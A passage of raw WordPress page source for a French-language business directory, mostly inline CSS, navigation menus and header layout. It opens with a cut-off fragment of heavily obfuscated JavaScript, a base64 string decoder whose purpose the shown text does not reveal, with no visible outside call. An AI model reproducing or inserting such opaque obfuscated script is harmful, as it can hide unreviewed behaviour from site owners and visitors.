_0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css">
					.is-form-id-16101 .is-search-submit:focus,
			.is-form-id-16101 .is-search-submit:hover,
			.is-form-id-16101 .is-search-submit,
            .is-form-id-16101 .is-search-icon {
			color: #ffffff !important;            background-color: #00a082 !important;            			}
                        	.is-form-id-16101 .is-search-submit path {
					fill: #ffffff !important;            	}
            			</style>
					<style type="text/css">
					.is-form-id-2375 .is-search-submit:focus,
			.is-form-id-2375 .is-search-submit:hover,
			.is-form-id-2375 .is-search-submit,
            .is-form-id-2375 .is-search-icon {
			color: #ffffff !important;            background-color: #00a082 !important;            			}
                        	.is-form-id-2375 .is-search-submit path {
					fill: #ffffff !important;            	}
            			</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tax-annuaire_1_dir_cat term-contenants-logistiques term-479 wp-theme-Newspaper wp-child-theme-Newspaper-child sp-easy-accordion-enabled td-standard-pack unselectable translatepress-fr_FR Newspaper global-block-template-1 drts-entity drts-entity-term drts-view-viewentities page-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mobile-container"><ul id="menu-mobile" class="td-mobile-main-menu"><li id="menu-item-8481" class="souli menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-8481"><a href="https://afriqmarket.com/demander-un-devis/">Demander un devis</a></li>
<li id="menu-item-8472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8472"><a href="https://afriqmarket.com/service-financier/">Service financier<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12287"><a href="https://afriqmarket.com/assurance/">Assurance</a></li>
	<li id="menu-item-12288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12288"><a href="https://afriqmarket.com/investissement-epargne/">Investissement – Épargne</a></li>
	<li id="menu-item-12289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12289"><a href="https://afriqmarket.com/epargne/">Épargne</a></li>
	<li id="menu-item-12290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12290"><a href="https://afriqmarket.com/financement/">Financement</a></li>
</ul>
</li>
<li id="menu-item-8717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8717"><a href="https://afriqmarket.com/service-aux-entreprises/">Service aux entreprises<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12292"><a href="https://afriqmarket.com/comptabilite-gestion-secretariat/">Comptabilité, Gestion, Secrétariat</a></li>
	<li id="menu-item-12293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12293"><a href="https://afriqmarket.com/nettoyage-entretien-des-locaux/">Nettoyage &amp; Entretien des locaux</a></li>
	<li id="menu-item-12295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12295"><a href="https://afriqmarket.com/securite-des-locaux-protection-surveillance-gardiennage/">Sécurité des locaux, protection, surveillance, gardiennage</a></li>
	<li id="menu-item-12296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12296"><a href="https://afriqmarket.com/automobile-location-gestion-de-flotte/">Automobile, Location, Gestion de flotte</a></li>
	<li id="menu-item-12297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12297"><a href="https://afriqmarket.com/logistique-distribution-emballage-transport/">Logistique – distribution – emballage – transport</a></li>
	<li id="menu-item-12298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12298"><a href="https://afriqmarket.com/marketing-ventes-2/">Marketing, Ventes</a></li>
	<li id="menu-item-12299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12299"><a href="https://afriqmarket.com/informatique-telecom-web/">Informatique, Télécom, Web</a></li>
	<li id="menu-item-12300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12300"><a href="https://afriqmarket.com/ressources-humaines/">Ressources humaines</a></li>
	<li id="menu-item-12301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12301"><a href="https://afriqmarket.com/equipements-fournitures/">Équipements, Fournitures</a></li>
	<li id="menu-item-12302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12302"><a href="https://afriqmarket.com/distribution-automatique/">Distribution automatique</a></li>
</ul>
</li>
<li id="menu-item-8718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8718"><a href="https://afriqmarket.com/service-a-la-personne/">Service à la personne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12304"><a href="https://afriqmarket.com/cours-soutien-scolaire/">Cours, Soutien scolaire</a></li>
	<li id="menu-item-12305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12305"><a href="https://afriqmarket.com/aide-et-accompagnement/">Aide et accompagnement</a></li>
	<li id="menu-item-12306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12306"><a href="https://afriqmarket.com/assistance-informatique-secretariat/">Assistance informatique – Secrétariat</a></li>
	<li id="menu-item-12307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12307"><a href="https://afriqmarket.com/baby-sitting-animation/">Baby-sitting, Animation</a></li>
	<li id="menu-item-12308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12308"><a href="https://afriqmarket.com/bien-etre-coiffure-esthetique/">Bien-être – Coiffure – Esthétique</a></li>
	<li id="menu-item-12309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12309"><a href="https://afriqmarket.com/surveillance-gardiennage-conciergerie/">Surveillance – Gardiennage – Conciergerie</a></li>
	<li id="menu-item-12310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12310"><a href="https://afriqmarket.com/services-pour-animaux/">Services pour animaux</a></li>
	<li id="menu-item-12311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12311"><a href="https://afriqmarket.com/traiteur-cuisine/">Traiteur – Cuisine</a></li>
</ul>
</li>
<li id="menu-item-8719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8719"><a href="https://afriqmarket.com/travaux-habitat/">Travaux-habitat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12312"><a href="https://afriqmarket.com/travaux-dinterieur-amenagement-interieur/">Travaux d’intérieur &#038; aménagement intérieur</a></li>
	<li id="menu-item-12313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12313"><a href="https://afriqmarket.com/travaux-gros-oeuvre-construction-renovation-isolation/">Travaux gros-œuvre, Construction, Rénovation, Isolation</a></li>
	<li id="menu-item-12314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12314"><a href="https://afriqmarket.com/amenagement-exterieur-paysagiste/">Aménagement extérieur &amp; Paysagiste</a></li>
	<li id="menu-item-12315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12315"><a href="https://afriqmarket.com/cuisine-salle-de-bain-wc-spa/">Cuisine – Salle de bain – WC – SPA</a></li>
	<li id="menu-item-12316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12316"><a href="https://afriqmarket.com/menuiserie-porte-fenetre-veranda/">Menuiserie – Porte, Fenêtre &#038; Véranda</a></li>
	<li id="menu-item-12317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12317"><a href="https://afriqmarket.com/diagnostics-traitements/">Diagnostics &amp; Traitements</a></li>
	<li id="menu-item-12319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12319"><a href="https://afriqmarket.com/electricite/">Électricité</a></li>
	<li id="menu-item-12320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12320"><a href="https://afriqmarket.com/alarme-securite-2/">Alarme &amp; Sécurité</a></li>
	<li id="menu-item-12321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12321"><a href="https://afriqmarket.com/chauffage-climatisation-2/">Chauffage &amp; Climatisation</a></li>
	<li id="menu-item-12322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12322"><a href="https://afriqmarket.com/architecte-expertise-decoration/">Architecte, Expertise, Décoration</a></li>
	<li id="menu-item-12323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12323"><a href="https://afriqmarket.com/assainissement-terrassement-2/">Assainissement, Terrassement</a></li>
	<li id="menu-item-12324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12324"><a href="https://afriqmarket.com/piscine-abris/">Piscine &amp; Abris</a></li>
	<li id="menu-item-12325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12325"><a href="https://afriqmarket.com/energies-renouvelables-2/">Énergies renouvelables</a></li>
</ul>
</li>
<li id="menu-item-8476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8476"><a href="https://afriqmarket.com/guide-dachat/">Guide d’achat</a></li>
<li id="menu-item-16009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16009"><a href="https://afriqmarket.com/faq/">FAQ</a></li>
<li id="menu-item-8477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8477"><a href="https://afriqmarket.com/entreprises/">Annuaire</a></li>
<li id="menu-item-8478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8478"><a href="https://dashboard.afriqmarket.com/register">S’inscrire en tant que professionnel</a></li>
<li id="menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10210"><a href="https://dashboard.afriqmarket.com/login">Se connecter</a></li>
<li id="menu-item-10312" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-10312"><a href="https://afriqmarket.com/entreprises/categories/contenants-logistiques/"><span data-no-translation><img class="trp-flag-image" src="https://afriqmarket.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"><span class="trp-ls-language-name">FR</span></span><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10310" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10310"><a href="https://afriqmarket.com/en/entreprises/categories/contenants-logistiques/"><span data-no-translation><img class="trp-flag-image" src="https://afriqmarket.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"><span class="trp-ls-language-name">EN</span></span></a></li>
	<li id="menu-item-10313" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-10313"><a href="https://afriqmarket.com/pt/entreprises/categories/contenants-logistiques/"><span data-no-translation><img class="trp-flag-image" src="https://afriqmarket.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/pt_AO.png" width="18" height="12" alt="pt_AO" title="Português de Angola"><span class="trp-ls-language-name">PT</span></span></a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://afriqmarket.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(0,0,0,0.11)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-12px!important;z-index:2!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:var(--custom-color-1)}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:var(--custom-color-1)}.tdi_7 .tdb-mobile-menu-button:hover{color:var(--custom-color-1)}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:var(--custom-color-1)}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){div.tdi_9{width:220%!important}}@media (max-width:767px){.tdi_9{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdi_10{padding-top:8px!important;padding-right:10px!important;padding-bottom:8px!important;padding-left:12px!important;border-color:#ffffff!important;border-style:solid!important;border-width:2px 2px 2px 2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_10{padding-top:6px!important;padding-right:8px!important;padding-bottom:6px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_10{padding-top:5px!important;padding-right:6px!important;padding-bottom:5px!important;padding-left:8px!important;width:90%!important;justify-content:center!important;text-align:center!important;border-width:0px 0px 0px 0px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:3px;margin-left:0;color:#ffffff;font-size:12px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;letter-spacing:0.8px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;color:#ffffff}.tdi_10 .tdb-logo-text-title{color:#ffffff;font-size:26px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.9px!important;}.tdi_10 .tdb-logo-a:hover 